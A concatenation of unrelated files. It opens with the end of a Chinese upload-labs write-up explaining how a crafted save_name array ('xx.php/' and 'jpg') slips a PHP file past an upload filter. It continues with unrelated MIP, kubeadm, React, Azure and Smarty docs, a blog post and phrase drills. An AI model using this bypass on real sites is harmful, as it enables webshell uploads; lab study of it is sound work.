$file_name = reset($file) . '.' . $file[count($file) - 1];
```
这同样我们就需要满足两个条件,第一个是先得保证另外修改的名字需要满足是数组的条件,所以我们可以抓包构造数组,第二点由于后面 filename 构成的过程中由于 $file[count($file) - 1] 的作用,导致 $file[1] = NULL,所以构造文件名后相当于直接就是 xx.php/.,根据上面一题的知识,可以直接在 move_uploaded_file 函数的作用下可以将 /. 忽略,因此还是可以上传成功的.
因此 save_name 变量的两个值分别是 xx.php/,另外一个值是 jpg,其实从代码审计的角度上看,还是可控变量导致这样的后果

---
**Source & Reference**
- [Upload-labs 20关通关笔记](https://xz.aliyun.com/t/4029)
- [upload-labs刷关记录](https://blog.csdn.net/u011377996/article/details/86776198)
- [Upload-labs通关手册](https://xz.aliyun.com/t/2435)
- [upload-labs之pass 16详细分析](https://xz.aliyun.com/t/2657#toc-10)
- [聊聊安全测试中如何快速搞定Webshell](https://www.freebuf.com/articles/web/201421.html)
- [从upload-labs总结上传漏洞及其绕过](http://poetichacker.com/writeup/%E4%BB%8Eupload-labs%E6%80%BB%E7%BB%93%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E%E5%8F%8A%E5%85%B6%E7%BB%95%E8%BF%87.html) | 21,063 | CC-BY-4.0 |
# MIP 组件开发
本章节主要介绍在开发组件的时候 mip-cli 提供的一些额外的功能。
MIP 内部整合了 Vue 核心代码,因此可直接参考 Vue 的语法进行代码编写,我们建议以 `.vue`,即 Vue 单文件组件的形式去开发 MIP 组件,mip-cli 工具会在编译阶段自动将 `.vue` 文件自动编译成可供 MIP 运行的 JS 文件。
以 mip-sample.vue 为例,初始化生成的文件即为一个功能完整的 Vue 单文件,其代码如下所示:
```html
<template>
<div class="wrapper">
<h1>MIP component sample</h1>
<h3>This is my first custom component !</h3>
</div>
</template>
<style scoped>
.wrapper {
margin: 0 auto;
text-align: center;
}
</style>
<script>
export default {
mounted () {
console.log('This is my first custom component !')
}
}
</script>
```
通过`mip dev`命令启动调试服务器后,通过浏览器访问`example/mip-sample.html`页面,页面效果如图所示:

同时控制台将会显示“This is my first custom component !”的log信息,说明mip-sample组件的生命周期钩子mounted已经被执行。
接下来我们将在 mip-sample.vue 的基础上,进行一些常用功能点和开发注意事项的介绍。
### 组件样式开发
开发者可以直接在 style 标签对内进行样式开发,mip-cli 的编译模块内置了 less 编译器,因此可以根据自身开发习惯选择使用 less 或者直接写 css。在使用 less 的时候,需要在 style 标签添加 lang="less" 属性进行标明。同时 mip-cli 还内置了 autoprefixer 插件,对于 “transform” 等这类需要写浏览器私有属性优雅降级的,在编译时会自动补全。为了避免组件之间样式污染,因此在没有特殊需求的情况下,应该添加scoped属性限制组件样式作用范围。
总结一下,在组件样式构建方面,mip-cli 内置了以下 loader 辅助开发者进行样式开发:
1. less-loader
2. postcss-loader
1. autoprefixer
3. css-loader
4. vue-style-loader
### 组件样式资源引入
假设开发者需要在组件样式中添加背景图片或者是添加字体文件,首先需要将资源放到与 components 目录平级的 static 目录当中,然后在样式表中引入该资源路径即可。默认支持 `.png|.jpg|.jpeg|.gif` 等图片资源和 `.otf|.ttf|eot|svg|woff|woff2` 等字体文件资源的引用,默认小于 1000b 的资源直接生成 base64 字符串。
#### css 引入资源
以引入 test.png 为例,假设需要将 .wrapper 的元素背景设置为图片,那么对应的 css 为:
```css
.wrapper {
background: url(~@/static/test.png);
}
```
其中 mip-cli 将 `@` 设置为 mip2-extensions 根目录的别名,在写样式的时候使用相对路径可能会造成路径解析错误,因此建议利用 `@` 拼写引用资源的绝对路径。
#### js 引入资源
假设需要在 `<img>` 标签中显示 test.png,那么,可以通过 js 引入图片:
```javascript
import img from '@/static/test.png'
```
mip-cli 内置了 `url-loader`,所以通过上面的方式拿到的 img 变量其实就是图片资源在*编译*后的 url。因此在开发 MIP 组件的时候,可以这么显示 test.png:
```html
<template>
<img :src="url">
</template>
<script>
import img from '@/static/test.png' // 也可以使用相对路径,只要能 require 到图片就好
export default {
data () {
return {
// 需要将数据挂到组件上才能够跟模板绑定哦
url: img
}
}
}
</script>
```
### 代码资源管理
对于一些功能较为复杂的组件在开发过程中可能会遇到以下问题:
1. 将全部逻辑都写到同一个 .vue 文件中不利于代码维护,因此需要对组件代码进行适当拆分;
2. 多个MIP组件需要用到一些公共的函数进行运算,在组件目录里各自实现一份公共函数将造成代码的冗余;
3. 部分MIP组件需要用到诸如“echarts”、“mustache”之类的开源模块;
针对以上三种问题,我们提出了一套代码资源管理的方案:
1. 对于组件私有逻辑相关的代码,需要放在组件目录下;
2. 多个组件公用的公共函数代码,需要放在common目录下;
3. 开源模块通过 `npm install --save [组件包名]` 安装到本地。开源模块不建议将相关资源拷贝到 common 文件夹中使用,这样不利于开源模块的升级维护。假设担心开源模块升级可能会带来问题,那么可以在 package.json 里将模块的版本号写死;
以上三种代码资源,要求格式必须是 ES Module、CommonJS、AMD 中的其中一种,在没有特殊要求的情况下,建议采用 ES Module 实现。这样,就可以在需要用到相关代码的地方通过 `import` 或者 `require` 引入了。
#### 引用后缀省略
在进行资源引入的时候,默认允许省略的后缀有:`.js`、`.json`、`.vue`,更进一步,在满足后缀可省略的前提下,如果资源名称为 index,那么 index 也可以省略。比如以下三种写法都是正确的:
```javascript
// 完整路径
import '/common/utils/index.js'
// 省略后缀
import '/common/utils/index'
// 省略 index.js
import '/common/utils'
```
#### 别名
对于样式文件里的本地资源引用建议使用绝对路径,默认提供了 `@` 别名指向工程目录,假设项目目录结构为:
```bash
test-proj
... components/
....... mip-example/
........... mip-example.vue
... static/
....... mip.png
... mip.config.js
```
那么 mip-example.vue 文件的 style 标签内引用 mip.png 建议写成:
```html
<style scoped>
.class-name {
background: url(~@/static/mip.png);
}
</style>
```
### 父子组件
原则上,一个 MIP 组件的代码能够注册一个对应名称的 Custom Element,比如 mip-sample,当 HTML 页面引入对应的 script 标签时,只有 `<mip-sample>`标签会生效。但是对于一些复杂组件来说,比如选项卡组件,假设选项卡为 mip-tabs,则需要对外暴露 `<mip-tabs>` 和 `<mip-tabs-item>` 两种组件,这样才能更加方便地通过标签对拼接出选项卡功能,比如:
```html
<!-- 通过标签嵌套实现选项卡功能 -->
<mip-tabs>
<mip-tabs-item>
Tab 1
</mip-tabs-item>
<mip-tabs-item>
Tab 2
</mip-tabs-item>
<mip-tabs-item>
Tab 3
</mip-tabs-item>
</mip-tabs>
<!-- 只需要引入 mip-tabs.js 即可 -->
<script src="/mip-tabs/mip-tabs.js"></script>
```
我们将 mip-tabs-item 称为 mip-tabs 的子组件。子组件的判定必须满足以下条件:
1. 子组件文件必须为以 `.js` 或 `.vue` 结尾;
2. 子组件文件名必须包含父组件名,并在父组件名后加上子组件标识,如 mip-tabs 和 mip-tabs-item;
3. 子组件文件必须与父组件入口文件放在同一级目录下;
这样mip-cli在进行组件代码编译的时候,会自动往入口文件注入子组件和子组件注册Custom Element的代码,从而实现上述功能。
### 模块异步加载
一般情况下,一个 MIP 组件所依赖的所有代码经过编译之后,会全部打包拼合到入口文件中。因此假设两个组件都引用了 mustache 那么编译完成后,这两个组件代码内部将各有一份 mustache,造成组件代码体积过大。因此 mip-cli 提供了异步加载机制,通过函数 `import()` 异步加载 mustache,那么在最终打包的时候,mustache 将生成独立文件,而不会这两个组件的代码中。举个例子,假设 mip-sample.vue 需要在 mounted 阶段异步加载 mustache,那么可以这么写:
```javascript
export default {
mounted () {
import('mustache').then(function (mustache) {
console.log(mustache.version)
})
}
}
```
这样在 mustache 异步加载完毕后,将会在控制台输出 mustache 的版本号。假设多次调用`import('mustache')`,那么只会发送一次资源请求,其余的直接从缓存中读取。
### 沙盒机制
MIP 允许开发者通过提交 MIP 组件和写 `<mip-script>` 等方式去写 JS,但从性能和代码维护的层面考虑,MIP 禁止或限制部分 JS 的使用,因此我们通过沙盒机制去限制开发者使用部分全局属性,如禁用 `alert`、`confirm` 等等。这一限制过程的实现我们通过 mip-cli 编译组件时注入沙盒代码的方式实现。关于沙盒机制的介绍,可以阅读 [沙盒机制](../component/sandbox.md) 进行了解。总的来说基于以下几个原则:
1. 禁止阻塞 UI 线程的操作;
2. 限制直接操作 DOM;
3. 鼓励数据驱动; | 4,907 | MIT |
---
layout: post
title: "夢中的火車"
date: 2020-11-28T17:16:43.000Z
author: 小雪
from: https://matters.news/@poro/%25E5%25A4%25A2%25E4%25B8%25AD%25E7%259A%2584%25E7%2581%25AB%25E8%25BB%258A-bafyreicksmqrbeymrwvcdxdu2bj2pn6mv5xd6shp5lghbodoyqc726lkbe
tags: [ Matters ]
categories: [ Matters ]
---
<!--1606583803000-->
[夢中的火車](https://matters.news/@poro/%25E5%25A4%25A2%25E4%25B8%25AD%25E7%259A%2584%25E7%2581%25AB%25E8%25BB%258A-bafyreicksmqrbeymrwvcdxdu2bj2pn6mv5xd6shp5lghbodoyqc726lkbe)
------
<div>
<p>昨天晚上我做了一個夢,夢見我和曾經的戀人一起坐著火車旅行,醒來後我又仔細回憶了一下,感覺好像我們以前也從來沒有一起坐過火車,我們坐過汽車,坐過飛機,但火車確實沒有一起坐過,那為什麼我會夢見一起坐火車呢?</p><p>可能因為火車有一種獨特的旅行的快樂吧。在夢中,剛上火車時,我特別興奮,火車發動後,看著窗外的變幻的景色,明媚的陽光、寬廣的田野,讓人心情舒暢。所以,夢中火車的旅程會不會代表著一切戀愛中美好的剪影的回放呢?</p><p>我想起和曾經的戀人在週日的中午一起去吃住宅附近的台灣餐廳,享用完美味的便當和熱氣騰騰的台式小火鍋後,再手牽著手穿過美麗的公園回到住宅。當無數這樣的美好回憶就這樣在我腦海裡浮現著的時候,我忍不住在床上放聲大哭了起來。</p><p>說到火車,我又想起喬拜登的在個人形象打造方面,火車也是主打的一點,因為喬拜登以前當參議員的時候也是坐火車通勤,給人一種特別質樸的形象。因為在美國這種車輪上的國家,一個體面的參議員應該是物質條件不錯、買車應該是不成問題的才對,可是他卻堅持坐火車上下班,不管他這樣做的動機是作秀也好,還是真的也好,確實是有人買他的帳的。我覺得也許是因為,在美國現在這個汽車如此普及的時代,大家經常都在各自的汽車裡面,難免會有些孤獨,所以反而對坐火車的那種與大家在一塊的感覺有些興趣吧;也有可能是因為過去的人坐火車坐得多,所以一提起火車,就會引起人們對過去事務的懷念。</p><p>不僅如此,我覺得火車這個意象在某種意義上代表著一種對生活的熱愛,比如說在許多文學影視作品中,火車都是小孩子的最愛,小孩子就是對火車剛剛到來時的聲音感到非常興奮、激動,那如果現在有成年人還喜歡火車的話,也許代表這個人不失童心、有一種對未知的嚮往和對美麗事物的追求。</p><p>從這裏我又想起了喬布斯,我認為無論多高的身價都定義不了他的本質,真正定義他的本質的就是那個純粹的、真誠的、熱愛電腦的大孩子,而這就是無法替代的、真正的美麗。我想起范仲淹說得話,叫「不以物喜,不以己悲」,一個人如果不管客觀環境如何改變,無論是身份變得高貴還是低賤,都能不放棄自己的熱愛的事情,不放棄對美好的追求和嚮往,那我認為,是非常可貴的!</p><hr><p>背景圖片來自推特:https://twitter.com/KatanaHugo</p>
</div> | 1,480 | MIT |
---
title: section-02-01-09
date: "2002-01-09"
---
2-1-9
<!-- end -->
They fell out with each other over trifles.
彼らは、ささいな事でお互いに喧嘩をした。
He put forward a plan for improving office efficiency.
彼は事務能率を良くする案を出した。
She is getting better by degrees.
彼女はだんだん良くなってきている。
Bill was singled out for a special award.
ビルが特別賞に選ばれた。
He filled out the application form.
彼は申し込み用紙に必要事項を記入した。
All the citizens of the city have accross to the city library.
市の全市民が私立図書館を利用できる。
He's always on the go, from morning to night.
彼は朝から晩まで働きづめだ。
We were having a pleasant conversation when Tom cut in.
私たちが楽しい会話をしている時に、トムが話に割り込んできた。
The news was on the air yesterday.
そのニュースは昨日放送された。
Tempted at first to travel abroad by herself, she thought better of it.
彼女は最初は一人で外国旅行をしてみたい気がしたが、考え直してやめた。
I wish she would stop beating about the bush.
彼女が遠回しに言うのをやめてくれればいいんだが。
He broke in on our conversation.
彼は私たちの会話に割り込んだ。
I won't give away your hiding place.
彼はあなたの隠れている場所を漏らさない。
Many questions came up about the quality of the new product.
新製品の品質に関して、多くの問題が持ち上がった。
Construction of a new subway line is under way.
新しい地下鉄の路線の建設が進行中である。
Let's go Dutch on the lunch.
昼食は割り勘にしよう。
It's time you got down to work.
仕事に取り掛かる時間だよ。
The rain shows no sign of letting up.
雨が止む気配は全然見られない。
He made up that story.
彼はその話をでっち上げた。
I can't make sense of what he is saying.
彼の言っている事が、私には分からない。
We called it a day and went home.
私たちは仕事を切り上げて帰宅した。 | 1,491 | MIT |
<!--
### Synopsis
-->
### 概要
<!--
Upgrade your Kubernetes cluster to the specified version
-->
将 Kubernetes 集群升级到指定版本
```
kubeadm upgrade apply [version]
```
<!--
### Options
-->
### 选项
<table style="width: 100%; table-layout: fixed;">
<colgroup>
<col span="1" style="width: 10px;" />
<col span="1" />
</colgroup>
<tbody>
<tr>
<td colspan="2">--allow-experimental-upgrades</td>
</tr>
<tr>
<td></td><td style="line-height: 130%; word-wrap: break-word;">
<!--
Show unstable versions of Kubernetes as an upgrade alternative and allow upgrading to an alpha/beta/release candidate versions of Kubernetes.
-->
显示 Kubernetes 的不稳定版本作为升级替代方案,并允许升级到 Kubernetes 的 alpha/beta 或 RC 版本。
</td>
</tr>
<tr>
<td colspan="2">--allow-release-candidate-upgrades</td>
</tr>
<tr>
<td></td><td style="line-height: 130%; word-wrap: break-word;">
<!--
Show release candidate versions of Kubernetes as an upgrade alternative and allow upgrading to a release candidate versions of Kubernetes.
-->
显示 Kubernetes 的候选版本作为升级替代方案,并允许升级到 Kubernetes 的 RC 版本。
</td>
</tr>
<tr>
<td colspan="2">--certificate-renewal Default: true</td>
</tr>
<tr>
<td></td><td style="line-height: 130%; word-wrap: break-word;">
<!--
Perform the renewal of certificates used by component changed during upgrades.
-->
执行升级期间更改的组件所使用的证书的更新。
</td>
</tr>
<tr>
<td colspan="2">--config string</td>
</tr>
<tr>
<td></td><td style="line-height: 130%; word-wrap: break-word;">
<!--
Path to a kubeadm configuration file.
-->
kubeadm 配置文件的路径。
</td>
</tr>
<tr>
<td colspan="2">--dry-run</td>
</tr>
<tr>
<td></td><td style="line-height: 130%; word-wrap: break-word;">
<!--
Do not change any state, just output what actions would be performed.
-->
不要更改任何状态,只输出要执行的操作。
</td>
</tr>
<tr>
<td colspan="2">
<!--
--etcd-upgrade Default: true
-->
--etcd-upgrade 默认值: true
</td>
</tr>
<tr>
<td></td><td style="line-height: 130%; word-wrap: break-word;">
<!--
Perform the upgrade of etcd.
-->
执行 etcd 的升级。
</td>
</tr>
<tr>
<td colspan="2">--experimental-patches string</td>
</tr>
<tr>
<td></td><td style="line-height: 130%; word-wrap: break-word;">
<!--
Path to a directory that contains files named "target[suffix][+patchtype].extension". For example, "kube-apiserver0+merge.yaml" or just "etcd.json". "patchtype" can be one of "strategic", "merge" or "json" and they match the patch formats supported by kubectl. The default "patchtype" is "strategic". "extension" must be either "json" or "yaml". "suffix" is an optional string that can be used to determine which patches are applied first alpha-numerically.
-->
包含名为 "target[suffix][+patchtype].extension" 的文件的目录的路径。
例如,"kube-apiserver0+merge.yaml" 或仅仅是 "etcd.json"。
"patchtype" 可以是 "strategic"、"merge" 或 "json" 之一,并且它们与 kubectl 支持的补丁格式匹配。
默认的 "patchtype" 为 "strategic"。 "extension" 必须为 "json" 或 "yaml"。
"suffix" 是一个可选字符串,可用于确定首先按字母顺序应用哪些补丁。
</td>
</tr>
<tr>
<td colspan="2">--feature-gates string</td>
</tr>
<tr>
<td></td><td style="line-height: 130%; word-wrap: break-word;">
<!--
A set of key=value pairs that describe feature gates for various features. Options are:<br/>IPv6DualStack=true|false (ALPHA - default=false)
-->
一组键值对,用于描述各种功能。选项包括:
<br/>IPv6DualStack=true|false (ALPHA - 默认=false)
<br/>PublicKeysECDSA=true|false (ALPHA - 默认=false)
</td>
</tr>
<tr>
<td colspan="2">-f, --force</td>
</tr>
<tr>
<td></td><td style="line-height: 130%; word-wrap: break-word;">
<!--
Force upgrading although some requirements might not be met. This also implies non-interactive mode.
-->
强制升级,但可能无法满足某些要求。这也意味着非交互模式。
</td>
</tr>
<tr>
<td colspan="2">-h, --help</td>
</tr>
<tr>
<td></td><td style="line-height: 130%; word-wrap: break-word;">
<!--
help for apply
-->
apply 操作的帮助命令
</td>
</tr>
<tr>
<td colspan="2">--ignore-preflight-errors stringSlice</td>
</tr>
<tr>
<td></td><td style="line-height: 130%; word-wrap: break-word;">
<!--
A list of checks whose errors will be shown as warnings. Example: 'IsPrivilegedUser,Swap'. Value 'all' ignores errors from all checks.
-->
错误将显示为警告的检查列表;例如:'IsPrivilegedUser,Swap'。取值为 'all' 时将忽略检查中的所有错误。
</td>
</tr>
<tr>
<td colspan="2">
<!--
--kubeconfig string Default: "/etc/kubernetes/admin.conf"
-->
--kubeconfig string 默认值:"/etc/kubernetes/admin.conf"
</td>
</tr>
<tr>
<td></td><td style="line-height: 130%; word-wrap: break-word;">
<!--
The kubeconfig file to use when talking to the cluster. If the flag is not set, a set of standard locations can be searched for an existing kubeconfig file.
-->
与集群通信时使用的 kubeconfig 文件。如果未设置标志,则在相关目录下搜索以查找现有 kubeconfig 文件。
</td>
</tr>
<tr>
<td colspan="2">--print-config</td>
</tr>
<tr>
<td></td><td style="line-height: 130%; word-wrap: break-word;">
<!--
Specifies whether the configuration file that will be used in the upgrade should be printed or not.
-->
指定是否应打印将在升级中使用的配置文件。
</td>
</tr>
<tr>
<td colspan="2">-y, --yes</td>
</tr>
<tr>
<td></td><td style="line-height: 130%; word-wrap: break-word;">
<!--
Perform the upgrade and do not prompt for confirmation (non-interactive mode).
-->
执行升级,不提示确认(非交互模式)。
</td>
</tr>
</tbody>
</table>
<!--
### Options inherited from parent commands
-->
### 从父命令继承的选项
<table style="width: 100%; table-layout: fixed;">
<colgroup>
<col span="1" style="width: 10px;" />
<col span="1" />
</colgroup>
<tbody>
<tr>
<td colspan="2">--rootfs string</td>
</tr>
<tr>
<td></td><td style="line-height: 130%; word-wrap: break-word;">
<!--
[EXPERIMENTAL] The path to the 'real' host root filesystem.
-->
[实验] 指向 '真实' 宿主机根文件系统的路径。
</td>
</tr>
</tbody>
</table> | 5,618 | CC-BY-4.0 |
---
title: Result - 结果
group:
title: 反馈
path: /feedback
order: 2000
---
# Result 结果
用于对用户操作结果进行反馈或提示进行某类操作
## 示例
message 组件基于 render-api 实现,包含轻提示、加载中、消息框三种用法
<code src="./demo.tsx" />
## API
```tsx | pure
type ResultTypes =
| 'success'
| 'error'
| 'warning'
| 'waiting'
| 'notFound'
| 'serverError'
| 'notAuth';
export interface ResultProps {
/** true | 组件开关,任意falsy或truthy值 */
show?: boolean;
/** 'success' | 类型 */
type?: ResultTypes;
/** '操作成功' | 标题 */
title?: string;
/** 描述 */
desc?: string;
/** 子元素会作为说明区域显示 */
children?: React.ReactNode;
/** 操作区,一般会传递一组按钮或连接 */
actions?: React.ReactNode;
/** false | 浮动模式,脱离文档流全屏进行展示 */
fixed?: boolean;
}
``` | 706 | MIT |
CC
======
一个实现javascript 继承的小库.
##简介
1、可以设置静态方法和动态方法
2、可以像C#中 base 一样,调用父类的函数
##使用
普通使用
```
<script src="dist/cc.js"></script>
```
同时支持 AMD 的引用方式.
### 创建对象
#### API
`CC.extend(obj)`, `obj`参数中可以选填三个属性对象,分别是`_init`表示对象的构造函数, `_proto`表示要添加到对象原型上的方法, `_static`表示要添加到构造函数上的方法,也就是静态方法.
```
var Person = CC.extend({
_init: function (name, age) {
this.name = name;
this.age = age;
},
_proto: {
getName: function () {
return this.name;
},
getAge: function () {
return this.age;
}
},
_static: {
getConstructorName: function () {
return "Person";
}
}
});
```
### 继承对象
#### API
`Object.extend(obj)`,`obj`参数的属性和创建对象时一样,只是在定义函数过程中可以使用 `this.$base` 来调用父类的函数. `this.$base(name,[arg,[arg,..]])`的第一个参数表示父类函数的名称,当name为`_init`的时候,表示要调用构造函数,后面的参数为对应父类函数的参数.
```
var SuperMan = Person.extend({
_init: function (name, age, flyable) {
this.$base("_init", name, age); //调用父类构造函数
this.flyable = flyable;
},
_proto: {
canFly: function () {
return this.flyable ? "我会飞" : "我不会飞";
}
},
_static: {
getConstructorName: function () {
return "SuperMan";
}
}
});
```
#### 测试
```
var p = new Person("普通人", 18);
p.getName(); //=> 普通人
p.getAge(); //=> 18
Person.getConstructorName(); //=> Person
var sp = new SuperMan("克拉克", 25, true);
/* 调用继承来的父类函数 */
sp.getName(); //=> 克拉克
sp.getAge(); //=> 25
/* 调用自身的函数 */
sp.canFly(); //=> 我会飞
/* 静态方法 */
SuperMan.getConstructorName(); //=> SuperMan
``` | 1,778 | MIT |
<properties
pageTitle="移除 Windows VM | Microsoft Azure"
description="在 Resource Manager 部署模型中將 Windows VM 移至另一個 Azure 訂用帳戶或資源群組。"
services="virtual-machines-windows"
documentationCenter=""
authors="cynthn"
manager="timlt"
editor=""
tags="azure-resource-manager"/>
<tags
ms.service="virtual-machines-windows"
ms.workload="infrastructure-services"
ms.tgt_pltfrm="na"
ms.devlang="na"
ms.topic="article"
ms.date="08/08/2016"
ms.author="cynthn"/>
# 將 Windows VM 移至另一個 Azure 訂用帳戶或資源群組
本文將逐步引導您了解如何在資源群組或訂用帳戶之間移動 Windows VM。如果您原本在個人訂用帳戶中建立 VM,而現在想要將它移至您的公司訂用帳戶以繼續工作,在訂用帳戶之間移動會很方便。
> [AZURE.NOTE] 移動過程中會建立新的資源識別碼。移動 VM 之後,您必須更新工具和指令碼以使用新的資源識別碼。
[AZURE.INCLUDE [virtual-machines-common-move-vm](../../includes/virtual-machines-common-move-vm.md)]
## 使用 PowerShell 移動 VM
若要將虛擬機器移至另一個資源群組,您必須確定也要移動所有的相依資源。若要使用 Move-AzureRMResource Cmdlet,您需要資源名稱和資源類型。您可以從 Find-AzureRMResource Cmdlet 取得這兩個項目。
Find-AzureRMResource -ResourceGroupNameContains "<sourceResourceGroupName>"
若要移動 VM,我們需要移動多個資源。我們可以為每個資源建立不同的變數,然後加以列出。此範例包含 VM 大部分的基本資源,但您可以視需要加入更多資源。
$sourceRG = "<sourceResourceGroupName>"
$destinationRG = "<destinationResourceGroupName>"
$vm = Get-AzureRmResource -ResourceGroupName $sourceRG -ResourceType "Microsoft.Compute/virtualMachines" -ResourceName "<vmName>"
$storageAccount = Get-AzureRmResource -ResourceGroupName $sourceRG -ResourceType "Microsoft.Storage/storageAccounts" -ResourceName "<storageAccountName>"
$diagStorageAccount = Get-AzureRmResource -ResourceGroupName $sourceRG -ResourceType "Microsoft.Storage/storageAccounts" -ResourceName "<diagnosticStorageAccountName>"
$vNet = Get-AzureRmResource -ResourceGroupName $sourceRG -ResourceType "Microsoft.Network/virtualNetworks" -ResourceName "<vNetName>"
$nic = Get-AzureRmResource -ResourceGroupName $sourceRG -ResourceType "Microsoft.Network/networkInterfaces" -ResourceName "<nicName>"
$ip = Get-AzureRmResource -ResourceGroupName $sourceRG -ResourceType "Microsoft.Network/publicIPAddresses" -ResourceName "<ipName>"
$nsg = Get-AzureRmResource -ResourceGroupName $sourceRG -ResourceType "Microsoft.Network/networkSecurityGroups" -ResourceName "<nsgName>"
Move-AzureRmResource -DestinationResourceGroupName $destinationRG -ResourceId $vm.ResourceId, $storageAccount.ResourceId, $diagStorageAccount.ResourceId, $vNet.ResourceId, $nic.ResourceId, $ip.ResourceId, $nsg.ResourceId
若要將資源移到不同的訂用帳戶,請納入 **DestinationSubscriptionId** 參數。
Move-AzureRmResource -DestinationSubscriptionId "<destinationSubscriptionID>" -DestinationResourceGroupName $destinationRG -ResourceId $vm.ResourceId, $storageAccount.ResourceId, $diagStorageAccount.ResourceId, $vNet.ResourceId, $nic.ResourceId, $ip.ResourceId, $nsg.ResourceId
系統會要求您確認您想要移動指定的資源。輸入 **Y** 確認您要移除資源。
## 後續步驟
您可以在資源群組和訂用帳戶之間移動許多不同類型的資源。如需詳細資訊,請參閱[將資源移動到新的資源群組或訂用帳戶](../resource-group-move-resources.md)。
<!---HONumber=AcomDC_0810_2016------> | 2,979 | CC-BY-3.0 |
# 前端学PHP之Smarty模板引擎
  对PHP来说,有很多模板引擎可供选择,但Smarty是一个使用PHP编写出来的,是业界最著名、功能最强大的一种PHP模板引擎。Smarty像PHP一样拥有丰富的函数库,从统计字数到自动缩进、文字环绕以及正则表达式都可以直接使用,如果觉得不够,SMARTY还有很强的扩展能力,可以通过插件的形式进行扩充。另外,Smarty也是一种自由软件,用户可以自由使用、修改,以及重新分发该软件。本文将详细介绍Smarty模板引擎

### 概述
  Smarty是一个php模板引擎。更准确的说,它分离了逻辑程序和外在的内容,提供了一种易于管理的方法。Smarty总的设计理念就是分离业务逻辑和表现逻辑,优点概括如下:
  速度——相对于其他的模板引擎技术而言,采用Smarty编写的程序可以获得最大速度的提高
  编译型——采用Smarty编写的程序在运行时要编译成一个非模板技术的PHP文件,这个文件采用了PHP与HTML混合的方式,在下一次访问模板时将Web请求直接转换到这个文件中,而不再进行模板重新编译(在源程序没有改动的情况下),使用后续的调用速度更快
  缓存技术——Smarty提供了一种可选择使用的缓存技术,它可以将用户最终看到的HTML文件缓存成一个静态的HTML页面。当用户开启Smarty缓存时,并在设定的时间内,将用户的Web请求直接转换到这个静态的HTML文件中来,这相当于调用一个静态的HTML文件
  插件技术——Smarty模板引擎是采用PHP的面向对象技术实现,不仅可以在原代码中修改,还可以自定义一些功能插件(按规则自定义的函数)
  强大的表现逻辑——在Smarty模板中能够通过条件判断以及迭代地处理数据,它实际上就是种程序设计语言,但语法简单,设计人员在不需要预备的编程知识前提下就可以很快学会
  模板继承——模板的继承是Smarty3的新事物。在模板继承里,将保持模板作为独立页面而不用加载其他页面,可以操纵内容块继承它们。这使得模板更直观、更有效和易管理
  当然,也有不适合使用Smarty的地方。例如,需要实时更新的内容,需要经常重新编译模板,所以这类型的程序使用Smarty会使模板处理速度变慢。另外,在小项目中也不适合使用Smarty模板,小项目因为项目简单而前端与后端兼于一人的项目,使用Smarty会在一定程度上丧失PHP开发迅速的优点
### 配置
【安装】
  安装Smarty很简单,到Smarty官方网站下载最新的稳定版本,然后解压压缩包,在解压后的目录可以看到一个名叫libs的Smarty类库目录,直接将libs文件夹复制到程序主文件夹下即可
  注意:Smarty要求web服务器运行php4.0以上版本
  libs文件夹下共包含以下6个文件
```
Smarty.class.php(主文件)
SmartyBC.class.php(兼容其他版本Smarty)
sysplugins/* (系统函数插件)
plugins/* (自定义函数插件)
Autoloader.php
debug.tpl
```
【实例化】
```
/* 并指定了Smarty.class.php所在位置,注意'S'是大写的*/
require './libs/Smarty.class.php';
/* 实例化Smarty类的对象$smarty */
$smarty = new Smarty();
```
【init】
  Smarty要求4个目录,默认下命名为:tempalates、templates_c、configs和cache。每个都是可以自定义的,可以分别修改Smarty类属性或相关方法:$template_dir、$compile_dir、$config_dir和$cache_dir
```
/** file: init.inc.php Smarty对象的实例化及初使化文件 */
define("ROOT", str_replace("\\", "/",dirname(__FILE__)).'/'); //指定项目的根路径
require ROOT.'libs/Smarty.class.php'; //加载Smarty类文件
$smarty = new Smarty(); //实例化Smarty类的对象$smarty
/* 推荐用Smarty3以上版本方式设置默认路径,成功后返回$smarty对象本身,可连贯操作 */
$smarty ->setTemplateDir(ROOT.'templates/') //设置所有模板文件存放的目录
// ->addTemplateDir(ROOT.'templates2/') //可以添加多个模板目录
->setCompileDir(ROOT.'templates_c/') //设置所有编译过的模板文件存放的目录
->addPluginsDir(ROOT.'plugins/') //添加模板扩充插件存放的目录
->setCacheDir(ROOT.'cache/') //设置缓存文件存放的目录
->setConfigDir(ROOT.'configs'); //设置模板配置文件存放的目录
$smarty->caching = false; //设置Smarty缓存开关功能
$smarty->cache_lifetime = 60*60*24; //设置模板缓存有效时间段的长度为1天
$smarty->left_delimiter = '<{'; //设置模板语言中的左结束符
$smarty->right_delimiter = '}>'; //设置模板语言中的右结束符
```
【demo】
```
<!-- main.tpl -->
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Document</title>
</head>
<body>
<{$content}>
</body>
</html>
```
<?php
require './init.inc.php';
$smarty -> assign('content','this is content.....');
$smarty -> display('main.tpl');
?>

### 基本语法
【注释】
  模板注释被*星号包围,而两边的星号又被定界符包围。注释只存在于模板里面,而在输出的页面中不可见
```
<{* this is a comment *} >
```
【变量】
  模板变量用美元符号$开始,可以包含数字、字母和下划线,这与php变量很像。可以引用数组的数字或非数字索引,当然也可以引用对象属性和方法
  配置文件变量是一个不用美元符号$,而是用#号包围着变量(#hashmarks#),或者是一个$smarty.config形式的变量
  注意:Smarty可以识别嵌入在双引号中的变量
```
数学和嵌入标签
{$x+$y} // 输出x+y的和
{assign var=foo value=$x+$y} // 属性中的变量
{$foo[$x+3]} // 变量作为数组索引
{$foo={counter}+3} // 标签里面嵌套标签
{$foo="this is message {counter}"} // 引号里面使用标签
定义数组
{assign var=foo value=[1,2,3]}
{assign var=foo value=['y'=>'yellow','b'=>'blue']}
{assign var=foo value=[1,[9,8],3]} // 可以嵌套
短变量分配
{$foo=$bar+2}
{$foo = strlen($bar)}
{$foo = myfunct( ($x+$y)*3 )} // 作为函数参数
{$foo.bar=1} // 赋值给指定的数组索引
{$foo.bar.baz=1}
{$foo[]=1}
点语法
{$foo.a.b.c} => $foo['a']['b']['c']
{$foo.a.$b.c} => $foo['a'][$b]['c']
{$foo.a.{$b+4}.c} => $foo['a'][$b+4]['c']
{$foo.a.{$b.c}} => $foo['a'][$b['c']]
PHP语法
{$foo[1]}
{$foo['bar']}
{$foo['bar'][1]}
{$foo[$x+$x]}
{$foo[$bar[1]]}
{$foo[section_name]}
```
```
<!-- main.tpl -->
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Document</title>
</head>
<body>
